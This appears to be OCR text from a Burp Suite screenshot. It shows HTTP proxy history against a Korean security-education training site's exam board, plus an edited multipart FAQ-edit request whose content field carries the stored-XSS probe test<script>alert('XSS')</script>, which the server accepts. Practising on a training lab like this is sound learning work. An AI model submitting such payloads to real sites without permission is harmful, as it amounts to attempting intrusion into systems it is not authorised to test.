 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
2586 http://elms2.skinfosec.co.kr:8083 GET /xss/record.php?pageIndex=1&boar... ✓ 200 192 HTML php 218.233.105.183 12:32:34 21 ... 8080
2585 http://elms2.skinfosec.co.kr:8083 GET /exam21/faqview.php?pageIndex=1&... ✓ 200 10895 HTML php EQST 보안교육센터 218.233.105.183 12:32:34 21 ... 8080
2584 http://elms2.skinfosec.co.kr:8083 GET /exam21/faq.php 200 15032 HTML php EQST 보안교육센터 218.233.105.183 12:32:27 21 ... 8080
2582 http://elms2.skinfosec.co.kr:8083 POST /exam21/process/faqEditProcess.php ✓ ✓ 200 338 JSON php 218.233.105.183 12:32:06 21 ... 8080
2579 http://elms2.skinfosec.co.kr:8083 GET /exam21/css/style.css 404 374 HTML css 404 Not Found 218.233.105.183 12:32:01 21 ... 8080
2578 http://elms2.skinfosec.co.kr:8083 GET /exam21/faqedit.php?board_id=14271 ✓ 200 10629 HTML php EQST 보안교육센터 218.233.105.183 12:32:00 21 ... 8080
2577 http://elms2.skinfosec.co.kr:8083 GET /exam21/faqview.php?pageIndex=1&... ✓ 200 10866 HTML php EQST 보안교육센터 218.233.105.183 12:31:59 21 ... 8080
2576 http://elms2.skinfosec.co.kr:8083 GET /exam21/faq.php 200 15032 HTML php EQST 보안교육센터 218.233.105.183 12:31:58 21 ... 8080
2575 http://elms2.skinfosec.co.kr:8083 POST /exam21/process/faqProcess.php ✓ 200 338 JSON php 218.233.105.183 12:31:56 21 ... 8080
2574 http://elms2.skinfosec.co.kr:8083 GET /exam21/faqwrite.php 200 13395 HTML php EQST 보안교육센터 218.233.105.183 12:31:20 21 ... 8080
2572 http://elms2.skinfosec.co.kr:8083 GET /exam21/faq.php 200 14451 HTML php EQST 보안교육센터 218.233.105.183 12:31:19 21 ... 8080
2571 http://elms2.skinfosec.co.kr:8083 GET /exam21/commons.js 200 1100 script js 218.233.105.183 12:31:18 21 ... 8080
2570 http://elms2.skinfosec.co.kr:8083 GET /exam21/faqview.php?pageIndex=1&... ✓ 200 10885 HTML php EQST 보안교육센터 218.233.105.183 12:31:18 21 ... 8080
2568 http://elms2.skinfosec.co.kr:8083 GET /exam21/faq.php 200 14451 HTML php EQST 보안교육센터 218.233.105.183 12:31:16 21 ... 8080
2567 http://elms2.skinfosec.co.kr:8083 POST /exam21/process/loginProcess.php ✓ 200 404 JSON php 218.233.105.183 PHPSESSID=f387ad... 12:31:15 21 ... 8080
Edited request
Pretty Raw Hex \n
20 Content-Disposition: form-data; name="fileDel"
21
22
23 ------WebKitFormBoundaryp1ETRogb7bGHjWDY
24 Content-Disposition: form-data; name="title"
25
26 본인만 확인 가능한 게시 글
27 ------WebKitFormBoundaryp1ETRogb7bGHjWDY
28 Content-Disposition: form-data; name="fileupload"
29
30
31 ------WebKitFormBoundaryp1ETRogb7bGHjWDY
32 Content-Disposition: form-data; name="aFiles"
33
34
35 ------WebKitFormBoundaryp1ETRogb7bGHjWDY
36 Content-Disposition: form-data; name="content"
37
38 test<script>alert('XSS')</script>
39 ------WebKitFormBoundaryp1ETRogb7bGHjWDY--
40
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Oct 2022 03:32:26 GMT
3 Server: Apache/2.4.41 (Unix)
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-XSS-Protection: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 16
12
13
14 {"result":"S"}
Search... 0 matches
Inspector
Request Attributes 2
Request Body Parameters 6
Request Cookies 1
Request Headers 12
Response Headers 10